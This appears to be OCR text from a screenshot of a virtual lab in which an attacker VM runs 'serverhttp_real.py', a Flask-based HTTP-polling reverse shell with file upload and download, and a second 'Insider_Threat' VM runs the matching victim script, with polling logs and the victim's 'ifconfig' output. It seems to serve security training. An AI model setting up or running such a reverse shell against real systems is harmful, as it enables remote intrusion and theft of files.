 ======
QEMU (Kali_Attack)
192.168.149.155:
root@kali: /home/kali/D...
12:56 PM
Trash
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 serverhttp_real.py
[+] Reverse Shell with Full File Transfer
upload <local> <remote>  - Send file to victim
download <remote>        - Fetch file from victim
CMD>  * Serving Flask app "serverhttp_real" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
192.168.149.152 - - [05/May/2025 12:54:23] "GET /poll HTTP/1.1" 200 -
192.168.149.152 - - [05/May/2025 12:54:43] "GET /poll HTTP/1.1" 200 -
CMD>
CMD> ifconfig
CMD> 192.168.149.152 - - [05/May/2025 12:55:04] "GET /poll HTTP/1.1" 200 -
[Victim]
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:97:2f:ea:00  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.40.1  netmask 255.255.255.0  broadcast 10.10.40.255
File System
serverhttp_re
al.py
reverse_shell
.py
.1.254
WinXP_NA_MGMT
e0
e0/0
SOC_Switch
e0/1
e0/2
e0/3
e0
SOC_Screens_2
QEMU (Insider_Threat)
192.168.149.155:
root@kali: /home/kali/D...
12:56 PM
Trash
File System
Home
Floppy Dis
victimhttp_re
al.py
reverse_shell
.py
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 victimhttp_real.py
e0
eth0
e0
e0
eth0
e0